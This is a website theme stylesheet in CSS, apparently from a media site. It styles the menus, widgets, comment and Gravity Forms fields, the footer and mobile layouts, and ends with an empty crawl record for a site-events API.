	text-align: left;
	text-shadow: none;
	letter-spacing: 0px;
	border: none;
	}
#footerwidgets ul.menu li a {
	display: block;
	background: none;
	color: #999999;
	height: auto;
	line-height: 20px;
	text-align: left;
	text-shadow: none;
	letter-spacing: 0px;
	border: none;
	}
#sidebar_right ul.menu li a:hover,
#sidebar_left ul.menu li a:hover {
	color: #151515;
	background: #FFFF00;
	border: none;
	}
#footerwidgets ul.menu li a:hover {
	color: #FFFFFF;
	border: none;
	}
#sidebar_right ul.menu li,
#sidebar_left ul.menu li,
#footerwidgets ul.menu li {
	float: none;
	display: inline-block;
	text-align: left;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	width: 100%;
	}
#sidebar_right ul.menu li span,
#sidebar_left ul.menu li span {
	top: 10px;
	}
#footerwidgets ul.menu li span {
	top: 7px;
	}
#sidebar_right ul.menu li ul.sub-menu,
#sidebar_left ul.menu li ul.sub-menu,
#footerwidgets ul.menu li ul.sub-menu {
	width: 100%;
	top: 0;
	margin: 0px 0px 30px 0px;
	position: relative;
	z-index: 9;
	}
#sidebar_right ul.menu li ul.sub-menu span,
#sidebar_left ul.menu li ul.sub-menu span,
#footerwidgets ul.menu li ul.sub-menu span {
	display: none;
	}
#sidebar_right ul.menu li ul.sub-menu li a,
#sidebar_left ul.menu li ul.sub-menu li a {
	background: none !important;
	margin: 0px;
	}
#footerwidgets ul.menu li ul.sub-menu li a {
	background: #151515 !important;
	}
#sidebar_right ul.menu li ul.sub-menu li a:hover,
#sidebar_left ul.menu li ul.sub-menu li a:hover {
	color: #151515;
	background: #FFFF00 !important;
	}
#footerwidgets ul.menu li ul.sub-menu li a:hover {
	color: #FFFFFF;
	}
#sidebar_right ul.menu li ul.sub-menu li ul.sub-menu li,
#sidebar_left ul.menu li ul.sub-menu li ul.sub-menu li,
#footerwidgets ul.menu li ul.sub-menu li ul.sub-menu li {
	display: none;
	}

/************************************************
*	18.	Recent Comments Widget						*
************************************************/

#recentcomments {
	margin: 0px;
	padding: 0px;
	}
#content #recentcomments a {
	display: inline;
	background: none;
	color: #151515;
	padding: 0px;
	margin: 0px;
	font-weight: bold;
	text-transform: none;
	text-decoration: none;
	border: none;
	}
#footerwidgets #recentcomments a {
	text-decoration: underline;
	line-height: 22px;
	}
#content #recentcomments a:hover {
	background: #FFFF00;
	}
#content #recentcomments li, #footerwidgets #recentcomments li,
#sidebar_left #recentcomments li, #sidebar_right #recentcomments li {
	display: block;
	padding: 0px 0px 8px 0px;
	margin: 0px 0px 0px 0px;
	}

/************************************************
*	19.	Calendar Widget								*
************************************************/

#calendar_wrap {
	margin: 0px auto 0px;
	padding: 5px 10px 5px 10px;
	}
#wp-calendar {
	width: 100%;
	text-align: center;
	}
#wp-calendar a {
	margin: 0px !important;
	}
#wp-calendar caption {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 16px;
	margin: 5px 0px 5px 0px;
	}
#wp-calendar #prev a {
	float: left;
	margin: 10px 0px 0px 0px !important;
	text-align: left;
	}
#wp-calendar #next a {
	float: right;
	margin: 10px 0px 0px 0px !important;
	text-align: right;
	}

/************************************************
*	20.	Search Form									*
************************************************/

.widget_search {
	float: left;
	display: block;
	width: 100%;
	}
#searchform {
	margin: 0px;
	padding: 0px;
	}
#searchform label {
	display: none;
	}
#s {
	background: #FFFFFF;
	width: 97%;
	color: #C9C9C9;
	font-size: 12px;
	font-family: Arial, Helvetica, sans-serif;
	margin: 0px 0px 0px 0px;
	padding: 6px 4px;
	display: inline;
	border: 1px solid #EEEEEE;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	}
#footerwidgets .footerwidgetleft #s,
#footerwidgets .footerwidgetmidleft #s,
#footerwidgets .footerwidgetmidright #s {
	width: 94%;
	}
#searchsubmit {
	float: left;
	display: none;
	background: #151515;
	color: #999999;
	font-size: 12px;
	font-weight: bold;
	font-family: Arial, Helvetica, sans-serif;
	width: 80px;
	margin: 10px 0px 0px 0px;
	padding: 6px 3px 6px 3px;
	border: none;
	cursor: pointer;
	transition: background .25s, color .25s;
	-moz-transition: background .25s, color .25s;
	-webkit-transition: background .25s, color .25s;
	-o-transition: background .25s, color .25s;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	}
#footerwidgets #searchsubmit {
	background: #C9C9C9;
	}
#searchsubmit:hover {
	background: ##C9C9C9;
	color: #151515;
	}

/************************************************
*	21.	Footer Widgets								*
************************************************/

#footertopbg {
	display: inline-block;
	background: #151515;
	width: 960px;
	margin: 30px auto 0px;
	padding: 0px 0px 0px 0px;
	}
#footerwidgets {
	float: left;
	display: block;
	background: #151515;
	width: 920px;
	margin: 0px 0px 0px 0px;
	padding: 0px 20px 0px 20px;
	color: #999999;
	}
#footerwidgets a {
	color: #CCCCCC;
	}
#footerwidgets a:hover {
	color: #ffff00;
	}
#footerwidgets h4 {
	color: #FFFFFF;
	font-size: 18px;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-weight: normal;
	font-style: italic;
	line-height: 20px;
	text-transform: none;
	margin: 0px 0px 10px 0px;
	padding: 20px 0px 5px 0px;
	text-decoration: none;
	}
#footerwidgets li {
	text-decoration: none;
	list-style-type: none;
	}
#footerwidgets li a, #footerwidgets li a:link, #footerwidgets li a:visited {
	font-weight: normal;
	text-decoration: none;
	}
#footerwidgets ul {
	list-style-type: none;
	margin: 0px;
	padding: 0px;
	}
#footerwidgets ul li {
	list-style-type: none;
	margin: 0px 0px 0px 0px;
	padding: 0px;
	}
#footerwidgets ul li ul li {
	text-indent: 10px;
	}
#footerwidgets ul li ul li ul li {
	text-indent: 20px;
	}
#footerwidgets ul li a {
	display: block;
	background: none;
	text-indent: 5px;
	line-height: 30px;
	margin: 0px 0px 5px 0px;
	padding: 0px 0px 0px 0px;
	}
#footerwidgets ul li a:hover {
	display: block;
	}
#footerwidgets .widget {
	float: left;
	display: block;
	width: 100%;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 10px 0px;
	}
#footerwidgets .textwidget {
	color: #999999;
	}
#footerwidgets .textwidget a, #footerwidgets #wp-calendar a {
	color: #FFFFFF;
	display: inline;
	margin: 0px;
	padding: 0px;
	}
#footerwidgets .textwidget a:hover, #footerwidgets #wp-calendar a:hover {
	color: #151515;
	display: inline;
	margin: 0px;
	padding: 0px;
	}
.footerwidgetleft {
	width: 170px;
	float: left;
	display: inline;
	margin: 0px 20px 0px 0px;
	padding: 0px 0px 0px 0px;
	}
.footerwidgetmidleft {
	width: 170px;
	float: left;
	display: inline;
	margin: 0px 20px 0px 0px;
	padding: 0px 0px 0px 0px;
	}
.footerwidgetmidright {
	width: 170px;
	float: left;
	display: inline;
	margin: 0px 20px 0px 0px;
	padding: 0px 0px 0px 0px;
	}
.footerwidgetright {
	width: 350px;
	float: right;
	display: inline;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	}

/************************************************
*	22.	Footer  									*
************************************************/

#footerbg {
	display: inline-block;
	background: #151515;
	width: 960px;
	margin: 0 auto 0;
	padding: 0px 0px 0px 0px;
	border-top: 1px solid #222222;
	}
#footer {
	width: 960px;
	height: 60px;
	color: #666666;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	}
#footer p {
	margin: 0px;
	padding: 0px;
	font-style: italic;
	}
#footer a {
	color: #999999;
	text-decoration: none;
	}
#footer a:hover {
	color: #cccccc;
	text-decoration: none;
	background: none;
	}
.footerright a img {
	display: block;
	}
.footerleft {
	float: left;
	display: block;
	}
.footertop {
	font-size: 12px;
	font-weight: normal;
	margin: 0px 0px 0px 0px;
	padding: 10px 20px 0px 20px;
	}
.footerbottom {
	font-size: 11px;
	color: #666666;
	font-weight: normal;
	line-height: 14px;
	margin: 0px;
	padding: 0px 20px 0px 20px;
	}
.footerright {
	float: right;
	display: block;
	margin: 15px 15px 0px 0px;
	}

/************************************************
*	23.	Comments									*
************************************************/

#submit {
	background: #151515;
	color: #999999;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	text-decoration: none;
	margin: 0px;
	padding: 6px 5px 6px 5px;
	border: none;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	}
#author, #email, #url {
	background: #FFFFFF !important;
	color: #666666;
	font-size: 12px;
	font-family: Arial, Helvetica, sans-serif;
	margin: 0px;
	padding: 5px;
	border: 1px solid #EEEEEE;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	}
#comment {
	background: #FFFFFF !important;
	color: #666666;
	font-size: 12px;
	font-family: Roboto;
	margin: 5px 0px 5px 0px;
	padding: 5px;
	border: 1px solid #EEEEEE;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	}
.postcomments h5 {
    font-family: Roboto-bold;
    font-style: normal;
}
.postcomments, .commentlist {font-family: Roboto;}
.commentlist li ul li {
	font-size: 12px;
	}
.commentlist li {
	font-weight: bold;
	}
.commentlist li .avatar {
	background: #FFFFFF;
	float: right;
	margin: 0px 0px 10px 10px;
	padding: 4px;
	border: 1px solid #DDDDDD;
	}
.commentlist cite, .commentlist cite a {
	font-weight: bold;
	font-style: normal;
	font-size: 12px;
	}
.commentlist p {
	font-weight: normal;
	text-transform: none;
	}
.commentmetadata {
	font-weight: normal;
	}
#commentform input {
	width: 140px;
	padding: 6px 0px 6px 0px;
	margin: 5px 5px 0px 0px;
	}
#commentform {
	margin: 0px;
	}
#commentform textarea {
	width: 100%;
	padding: 4px;
	}
#respond {
	width: 640px;
	margin: 20px 0px 0px 0px;
	}
#respond:after {
	content: ".";
	display: block;
	height: 0px;
	clear: both;
	visibility: hidden;
	}
#commentform p {
	width: 640px;
	margin: 5px 0px 5px 0px;
	font-family: Roboto;
	}
#respond h5 {
	font-family: Roboto-bold;
	font-style: normal;
}
#commentform #submit {
	margin: 0px;
	float: left;
	display: block;
	cursor: pointer;
	transition: background .25s, color .25s;
	-moz-transition: background .25s, color .25s;
	-webkit-transition: background .25s, color .25s;
	-o-transition: background .25s, color .25s;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	color:white;
}
#commentform #submit:hover {
	color: #151515;
	background: #FFFF00;
}
.alt {
	margin: 0px;
	padding: 10px;
	}
.commentlist {
	margin: 0px;
	padding: 0px;
	}
.commentlist ol {
	margin: 0px;
	padding: 10px;
	}
.commentlist li {
	margin: 15px 0px 5px 0px;
	padding: 10px 10px 10px 10px;
	list-style: none;
	}
.commentlist li ul li {
	margin-right: 5px;
	margin-left: 5px;
	padding-top: 10px;
	border-top: 1px solid #DDDDDD;
	}
.commentlist p {
	margin: 10px 0px 10px 0px;
	padding: 0px;
	}
.children {
	margin: 0px;
	padding: 0px;
	}
.nocomments {
	text-align: center;
	margin: 0px;
	padding: 0px;
	display: none;
	}
.reply {
	padding: 5px 0px 0px 0px;
	}
.reply a, .reply a:visited {
	display: inline-block;
	background: #151515;
	color: #999999;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	text-decoration: none;
	margin: 0px;
	padding: 2px 12px 2px 12px;
	border: none;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	}
.reply a:hover {
	background: #FFFF00;
	color: #151515;
	text-decoration: none;
	border: none;
	}
.commentmetadata {
	font-size: 10px;
	margin: 0px;
	display: block;
	}
.navigation {
	display: block;
	text-align: center;
	margin-top: 10px;
	margin-bottom: 30px;
	}
.alignright {
	float: right;
	}
.alignleft {
	float: left;
	}
.thread-alt {
	background: #FFFFFF;
	margin: 0px;
	padding: 0px;
	}
.thread-even {
	background: #EEEEEE;
	margin: 0px;
	padding: 0px;
	}
.depth-1 {
	margin: 0px;
	padding: 0px;
	}
.even, .alt {
	margin: 0px;
	padding: 0px;
	}

/************************************************
*	24.	Gravity Forms Styling								*
************************************************/

#container .gform_wrapper {
	overflow:hidden;
	margin-bottom:10px;
	max-width:640px;
	}
#container .gform_wrapper select,
#container .gform_wrapper textarea,
#container .gform_wrapper input {
	background: #000000;
	border: 1px solid #000000;
	outline-style:none;
	color: #999999;
	font-size:16px;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-style: italic;
	padding:8px 5px;
	letter-spacing:normal;
	}
#container .gform_wrapper select:hover,
#container .gform_wrapper textarea:hover
#container .gform_wrapper input:hover {
	background: #333333;
	color: #FFFFFF;
	}
#container .gform_wrapper h1,
#container .gform_wrapper h2,
#container .gform_wrapper h3 {
	font-weight:normal;
	border:none;
	outline:none;
	background:none;
	}
#container .gform_wrapper:focus {
	outline:none;
	}
#container .gform_wrapper form {
	text-align:left;
	}

#container .gform_wrapper .field_hover {
	border:1px dashed #2175A9!important;
	cursor:pointer;
	}
#container .gform_wrapper .field_selected {
	background-color:#DFEFFF;
	border:1px solid #C2D7EF!important;
	}
#container .gform_wrapper .ginput_complex label,
#container .gform_wrapper .gfield_time_hour label,
#container .gform_wrapper .gfield_time_minute label,
#container .gform_wrapper .gfield_date_month label,
#container .gform_wrapper .gfield_date_day label,
#container .gform_wrapper .gfield_date_year label,
#container .gform_wrapper .instruction {
	display:block;
	margin:3px 0 8px 0;
	font-size:10px;
	letter-spacing: 1px;
	}
#container .gform_wrapper .top_label .gfield_label {
	margin:10px 0 4px 0;
	font-weight:bold;
	display:-moz-inline-stack;
	display:inline-block;
	line-height:130%;
	clear:both;
	}
#container .gform_wrapper .left_label .gfield_label {
	float:left;
	margin:2px 15px 0 0;
	width:29%;
	font-weight:bold;
	}
#container .gform_wrapper .right_label .gfield_label {
	float:left;
	margin:2px 15px 0 0;
	width:29%;
	font-weight:bold;
	text-align:right;
	}
#container .gform_wrapper .top_label input.small,
#container .gform_wrapper .top_label select.small {
	width:25%;
	}
#container .gform_wrapper .top_label input.medium,
#container .gform_wrapper .top_label select.medium {
	width:50%;
	}
#container .gform_wrapper .top_label input.large,
#container .gform_wrapper .top_label select.large,
#container .gform_wrapper .top_label textarea.textarea {
	width:98%;
	}
#container .gform_wrapper .right_label input.small,
#container .gform_wrapper .right_label select.small,
#container .gform_wrapper .left_label input.small,
#container .gform_wrapper .left_label select.small {
	width:15%;
	}
#container .gform_wrapper .right_label input.medium,
#container .gform_wrapper .right_label select.medium,
#container .gform_wrapper .left_label input.medium,
#container .gform_wrapper .left_label select.medium {
	width:35%;
	}
#container .gform_wrapper .right_label input.large,
#container .gform_wrapper .right_label select.large,
#container .gform_wrapper .left_label input.large,
#container .gform_wrapper .left_label select.large,
#container .gform_wrapper textarea.textarea {
	width:59%;
	}
#container .gform_wrapper .gsection .gfield_label,
#container .gform_wrapper h2.gsection_title,
#container .gform_wrapper h3.gform_title {
	font-weight:bold;
	font-size:16px;
	font-family:Helvetica,sans-serif;
	}
#container .gform_wrapper .description,
#container .gform_wrapper .gfield_description,
#container .gform_wrapper .gsection_description,
#container .gform_wrapper .instruction {
	font-size:10px;
	line-height:150%;
	clear:both;
	font-family:verdana,sans-serif;
	letter-spacing:normal;
	}
#container .gform_wrapper .gfield_description {
	padding: 10px 0 8px 0;
	font-style: italic;
	}
#container .gform_wrapper .gsection_description {
	font-style: italic;
	}
#container .gform_wrapper .gfield_required {
	color:#790000;
	margin-left:4px;
	}
#container .gform_wrapper .gfield_error {
	background-color:#FFFF00!important;
	margin-top:4px!important;
	margin-bottom:6px;
	padding:6px 6px 4px 6px!important;
	}
#container .gform_wrapper .gfield_error .gfield_label {
	color:#000000;
	}
#container .gform_wrapper .validation_error {
	background: #FFFF00;
	color:#000000;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-weight:normal;
	font-size:18px;
	font-style: italic;
	text-align:center;
	line-height:150%;
	margin-bottom:10px;
	width: 100%;
	padding: 20px;
	}
#container .gform_wrapper .validation_message {
	color:#000000!important;
	font-size:11px;
	font-family: Georgia, "Times New Roman", Times, serif;
	letter-spacing:normal;
	}
#container .gform_wrapper input.button {
	font-size:18px;
	color:#666666;
	}
#container .gform_wrapper input.button:hover {
	color:#FFFFFF;
	}
#container #gforms_confirmation_message {
	background-color:#fffac6;
	border:1px solid #feda70;
	margin-top:10px;
	margin-bottom:10px;
	padding:20px 0;
	font-size:14px;
	color:#252525;
	text-align:center
	}
#container .gform_footer input.button {
	*padding:10px;
	padding:10px;
	background:#000000;
	font-weight:bold;
	}
#container img.ui-datepicker-trigger {
	position:relative;
	top: 10px;
	}
#container .gform_wrapper ul li {
	padding: 0px;
}
._mob-h {
	display: none;
}

/* Css Privacy page*/
.page-id-73659 p {
    margin: 0;
}
/************************************************
*	25.	Media Queries						*
************************************************/

/*
		Tablet and Mobile Layout: 492px.
		Outer margins: 16px.
		Inherits styles from: Default Layout.
*/
/*
@media screen and (max-width: 524px)  {
	body {
		font-size: 16px;
		line-height: 24px;
		}
	#wrap {
		/*width: 460px;*/
		/*width: 640px;
		padding: 0px 16px;
		}
	#header {
		width: 460px;
		height: auto;
		padding: 0px;
		overflow: hidden;
		}
	#navbar {
		float: left;
		width: 470px;
		height: auto;
		font-size: 16px;
		letter-spacing: -0.4px;
		padding: 20px 0px 0px 0px;
		}
	.menu a {
		line-height: 20px;
		}
	.menu li:hover ul,
	.menu li.sfHover ul {
		top: 49px;
		}
	#container {
		/*width: 460px;*/
		/*width: 640px;
		padding: 20px 0px 0px 0px;
		overflow: hidden;
		}
	#container #sidebar_right,
	#container #sidebar_left,
	#homewidgets {
		display: none;
		}
	#content.wide, #content.left,
	#homepage, #hometop, #homefeature, #textbanner {
		width: 460px;
		}
	#homefeature {
		float: left;
		display: block;
		width: 640px;
		height: 555px;
		margin: 0px 0px 15px 0px;
		padding: 0px 0px 0px 0px;
		border-bottom: 0px solid #151515;
		}
	#content.left iframe,
	#content.left embed,
	#content.left object {
		width: 460px;
		height: 260px;
		}
	.author_column {
		width: 460px;
		padding: 0px;
		border: none;
		}
	.archive_column {
		width: 460px;
		margin: 0px;
		padding: 0px;
		}
	.postmeta p, .postauthor p {
		font-size: 12px;
		line-height: 20px;
		}
	#commentform p {
		font-size: 12px;
		}
	#comment {
		font-size: 18px;
		}

	/************************************************
	*	Portfolio Page							    *
	************************************************/
	/*
	#portfolio .postarea {
		text-align: center;
		}
	.portfolio.three {
		float: none;
		display: inline-block;
		position: relative !important;
		margin: 5px auto 5px;
		top: auto !important;
		}
	.portfoliotitle.three p {
		display: none;
		}

	/************************************************
	*	Featured Slider	Small					    *
	************************************************/
	/*
	#homeslider {
		width: 960px;
		height: 545px;
		}
	#homeslider h2 {
		font-size: 36px;
		line-height: 36px;
		padding: 12px 0px 6px 0px;
		}
	#homeslider p {
		height: 100px;
		}
	div.anythingSlider {
		width: 640px !important;
		}
	div.anythingSlider li iframe, div.anythingSlider li embed,
	div.anythingSlider li object {
		width: 640px;
		height: 360px;
		}
	div.anythingSlider li .feature_video {
		width: 640px;
		height: 360px;
		}
	div.anythingSlider li .feature_img, div.anythingSlider li .feature_img img {
		width: 640px;
		height: 360px;
		}
	div.anythingSlider .anythingWindow {
		width: 640px;
		height: 545px;
		}

	/* Navigation Arrows */
	/*div.anythingSlider .arrow.forward,
	div.anythingSlider .arrow.back {
		margin: 110px auto 0px;
		}


	/************************************************
	*	Header										*
	************************************************/
/*
	#stash_links {
		float: right;
		display: inline;
		width: 640px;
		margin: 0 0 0 0;
		padding: 0 0 0 0;
	  }


	/************************************************
	*	Footer										*
	************************************************/
/*
	#footertopbg, #footerwidgets {
		display: none;
		}
	#footerbg {
		display: inline-block;
		background: #151515;
		width: 460px;
		margin: 20px auto 0px;
		padding: 0px 0px 0px 0px;
		border-top: 1px solid #222222;
		}
	#footer {
		width: 460px;
		height: 60px;
		color: #666666;
		margin: 0px 0px 0px 0px;
		padding: 0px 0px 0px 0px;
		}

	}*/


.c-Footer{
	width:100% !important;
	max-width:960px !important;
}
.addtoany_share_save_container{
	margin:0 !important;
	padding-bottom:16px;
}
.title_page{padding-bottom:0px;margin-bottom:0;}
#postsfromcategorywidget-3 {
	margin-top:35px;
	clear:both;
}
.postarea  strong {font-family:robotomedium;}

@media only screen and (max-device-width: 600px){pinterest, reddit, whatsapp,faceboomessenger, sms, email
	.a2a_button_tumblr, .a2a_button_google_plus{
		display: none !important;
	}
	.addtoany_share_save_container{padding-top:10px;}

	.category-theinbox #content.top,.nopad .left_wrap{
		width: 100% !important;
	}
	.category-theinbox #content.top{margin-bottom:0px !important;}
	.subscribe-label{
		padding-left: 20px;
	}
	.comment-subscription-form{
		display: inline-block;
		padding: 10px;
	}
	#respond,#commentform p{
		width: 100%;
	}
	.related-posts-list .related-post{
		width: 100% !important;
		margin-right: 0px !important;
	}
	.postmeta{
		margin-bottom: 70px !important;
	}

}
@media screen and (max-width: 600px) {
	._desk-h-menu{
		display: none;
	}
}

#menu{padding-left:0px;}
#menu-toggle{display:none;}
#menu {width: 100%;overflow: hidden;max-height: 0;}
#menu-toggle:checked + #menu {max-height: 600px;}
#nav .toggel .insight-title-mob{font-weight: lighter;color: #B2B2B2;font-size: 35px;font-family: Inter,Arial,'PT Sans Narrow', sans-serif;}
#menu li a{
	display: block !important;
	float: initial !important;
	font-weight: lighter !important;
	color: #B2B2B2 !important;
	font-size: 35px !important;
	text-transform: uppercase !important;
	border: 0 !important;
	line-height: 38px;
	position: relative !important;
	font-family: Inter,Arial,'PT Sans Narrow', sans-serif;
}
.icon{
	padding-top: 35px;
	display: block;
	float: right;
	font-weight: 700;
	color: #B2B2B2;
	font-size: 22px;
	text-transform: uppercase;
	border: 0;
	position: relative;
}

.c-Banner {width: 100%; display: block; margin: 20px auto 20px auto; text-align: center; overflow: hidden;}
.c-Banner-HomeTop,.c-Banner-HomeBottom {width: 100%; max-width: 960px; margin: 0 auto;}
.c-Banner-HomeLeft,.c-Banner-HomeRight {width: 100%; max-width: 300px; height: 600px;}

@media only screen and (max-device-width: 600px){
	.a2a_kit a span{
		background-color: rgb(59, 89, 152);
		width: 20px !important;
		line-height: 20px !important;
		height: 20px !important;
		background-size: 20px !important;
		border-radius: 2px !important;
	}
	.postmeta{
		width: 100%;
		border-top: 5px solid #151515;
    	border-bottom: 1px dotted #151515;
	}
	.a2a_button_sms span{
		width:60px;
		height: 60px;
	}
	.related-post{
		display: inline-block;
		vertical-align: top;
		margin-bottom: 20px;
		font-size: 45px;
		line-height: 60px;
	}
	.related-post:nth-child(odd) {
		margin-right: 30px !important;
	}
	#commentform textarea{
		width: 100%;
	}
	/*#commentform input{
		width: 100%;
		padding-left: 10px;
	}*/
	.text-13-post .textwidget a img{
		margin-top: 20px;
	}
	#content.wide, #content.left, #homepage, #hometop, #homefeature, #textbanner,#postsfromcategorywidget-3{
		width: 100%;
	}
	.nopad .homeinfo h2{
		padding: 4px 0 20px 0;
	}
	#nav .nav-menu a, .insight-title, #nav .toggel .insight-title-mob,#menu li a {
		color: #909090 !important;
	}
	.widget_postsfromcategorywidget h3.post-title{
		padding: 4px 0 20px 0;
	}
	/*Comments*/
	.respond-div, .respond-div h5{
		font-family: Roboto,Arial, Helvetica, sans-serif;
		font-style: normal;
	}


	/*Popup*/
	#gw893mi.g7o2kct{width:100%;max-width:50% !important;}
	#gw893mi.g7o2kct .gittflr, #gw893mi.g7o2kct .g-cvfzmm{font-size:26px !important;}
	#gw893mi.g7o2kct .g-q27d9r{font-size:20px !important;}
	#gw893mi .g196ghg .gmngj3u, #gw893mi .gmngj3u{font-size:16px !important;}



}
.category-theinbox #content.top{width: 100% !important;max-width:960px;margin-bottom:30px;}
.category-theinbox .postimg_single img{object-fit:contain;margin-bottom:20px;}
.category-theinbox .left_wrap.detail_page{width:auto !important;float:unset !important;}


/*Xenex Media Quries*/
@media only screen and (max-width : 992px) {
	.nopad #nav{width:100% !important;max-width:960px;}
	/*details page*/
	#content.top{padding:0px;width:100%;max-width:960px;}

}
@media only screen and (max-width : 960px) {
	#wrap{padding:0px}
	#container{padding:0px 15px;}
	.nopad #container{padding-top:15px;}
	.nopad #nav{padding:0px 15px !important;}
	/*#homepage*/
	#homepage{display:flex;}
	.homepagemid{max-width:630px;padding-right:20px;}
	#sidebar_right_home{margin-left:auto}
	#sidebar_right_home .post-cat-widget .post{padding:0px;}
	/*details page*/
	.left_wrap.detail_page{display:flex;width:100%;}
	.category-theinbox .left_wrap.detail_page{width:100% !important;}
	.left_wrap.detail_page #content.left{width:100%;max-width:67%;padding-right:20px;}
	.left_wrap.detail_page #content.left iframe{width:100%;}
	.left_wrap.detail_page #sidebar_right_home{max-width:300px;width:100%;}

/*}
@media only screen and (max-width : 820px) {*/
	.nopad .insight-title{margin-right:10px;}
	.nopad #nav .nav-menu a{padding:0px 10px;}
	.nopad .insight-title{padding:0px;}
	/*home-posts*/
	.homepagemid{max-width:550px;}
	.homepagecontent a img{object-fit:contain;object-position:center;width:100%;height:auto;}
/*}
@media only screen and (max-width : 767px) {*/
	.navigation-menu{margin:0px !important;}
	.logo-div .toggel{display:block;margin:2px 0 0 0;}/*10px 0px 0px*/ 
	#nav .search-social,.nav-menu{display:none;}
	/*nav*/
	#nav .toggel .insight-title-mob{padding:13px 0 0;font-size:16px !important;color:#666 !important;}
	#nav .toggel .icon{margin-top:0px !important;padding:0px;position:absolute;right:0px;z-index:1000;}
	#nav .toggel .icon .fa{font-size:30px !important;cursor: pointer;}
	/*menu*/
	#nav .toggel #menu li a{font-size:16px !important;padding:0 10px 0 0px;color:#666 !important;}
	#nav .toggel #menu li a[href="/trial/"], #nav .toggel #menu li a[href="/newtrial/"]{color:#FF2600 !important;}
	/*#nav .toggel #menu li a[href="https://store.stashmedia.tv/"]{font-family: Inter;font-weight: 600 !important;color: #ff2600 !important;}*/

	/*slider*/

	div.anythingSlider li .feature_img img{object-fit:contain;height:auto;}
	div.anythingSlider li .feature_img{height:auto;}
	#homeslider h2{font-size:32px;line-height:35px;}
	/*posts*/
	.nopad #container{padding-top:0px;}
	/*detail page*/
	.postvid_single iframe,
	.postvid_single embed,
	.postvid_single object{}/*height:100%;min-height:420px;*/
	.nopad .detail_page .postarea{padding-top:0 !important;}

}
@media only screen and (max-width : 667px) {
	.feature_info{padding:0px 10px;}
	/*home-page posts*/
	#homepage{flex-wrap:wrap;}
	.homepagemid{padding:0px  !important;max-width:100% !important;}
	.homeinfo h2{font-size:28px;line-height:30px;}
	.homepagecontent p{font-size:14px;line-height:24px;}
	/*Details page*/
	.player{max-width:100% !important;}
	.postvid_single iframe, .postvid_single embed, .postvid_single object{}/*min-height:365px;*/
	.left_wrap.detail_page{flex-wrap:wrap;}
	.left_wrap.detail_page #content.left{max-width:100%;padding:0px;}
	.left_wrap.detail_page #sidebar_right_home{max-width:100%;}
	.nopad .detail_page .postarea h1{font-size:24px;padding:0px;margin:0px;line-height: 1.3;}
	/*sidebar*/
	._desk-h{display:none;}
	.nopad #sidebar_right_home{width:100%;margin-top:20px;margin-bottom:0px;padding-bottom:0px;}
	.widget .post-cat-widget .post{margin-bottom:40px;}
	.widget .post-cat-widget .post:last-child{margin-bottom:0px;}
	.top-col img{width:100%;display:block;}
}
@media only screen and (max-width : 600px) {

	#homeslider h2{font-size:24px;line-height:1.3;padding-top:10px;}
	.homeinfo{padding:9px 10px;}
	.nopad .homeinfo h2{padding:0px 0px 5px;font-size:24px;line-height:1.3;}
	#homeslider p,.homepagecontent p{font-size:16px;line-height:1.5;margin:0px;}
	#homefeatur{margin-bottom:40px;}

	/*Home Sidebar*/
	#postsfromcategorywidget-3 h4{font-weight:300;}
	/*Add Show Code*/
	._mob-h{display:inherit !important;}
	#text-13._mob-h{margin-bottom:45px !important;text-align: center;margin-top:15px;}
	img.alignnone{object-fit:contain;object-position:center;height:auto;}
}
@media only screen and (max-width : 586px) {
	.homeinfo{padding:10px;}
	.widget_postsfromcategorywidget h3.post-title{font-size:14px;font-weight:300;}

	.c-Footer{display:flex;flex-flow:column;padding-bottom:15px;}
	.c-Footer .c-Copyright{padding:10px 0px;}
	.c-Footer .c-Footer-Nav{padding-left:0px;}
}
@media only screen and (max-width : 540px) {
	.postvid_single iframe,
	.postvid_single embed,
	.postvid_single object{min-height:auto;}/*height:290px;*/
}
@media only screen and (max-width : 420px) {
	.postvid_single iframe,
	.postvid_single embed,
	.postvid_single object{min-height:auto;}/*height:220px;*/
}

/*fix overflowing bug on anyslider on home page*/
#hometop{float:none !important;}
#homefeature{float:none !important}
#homeslider{float:none !important}
#homeslider .anythingSlider{height:auto !important;}
#homeslider ul{position:relative !important}
#homeslider li{height:auto !important;}
#homeslider .anythingSlider li .feature_img{height:auto !important;float:none !important;}

/*fix backgrounds on <ins> tags google uses for adverts - if there's no advert loaded*/
div[data-sidebar] .adsbygoogle{width:300px;height:600px;max-width:300px !important;max-height:600px !important;background:none;}
div[data-sidebar] .adsbygoogle:empty{background-size:300px 600px;width:300px;height:600px !important;background-repeat:no-repeat;}
/*background:url(/wp-content/themes/default/images/bnrs/Stash-Trial-300x600-2020.jpg);*/

&:-webkit-autofill {
	/* Expose a hook for JavaScript when auto fill is shown.
	JavaScript can capture 'animationstart' events */
	animation-name: onAutoFillStart;

	/* Make the backgound color become yellow _really slowly_*/
	transition: background-color 50000s ease-in-out 0s;
}

&:not(:-webkit-autofill) {
	/* Expose a hook for JS onAutoFillCancel
	JavaScript can capture 'animationstart' events*/
	animation-name: onAutoFillCancel;
}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://events.getsitectrl.com/api/v1/events
body_size: 558
content:
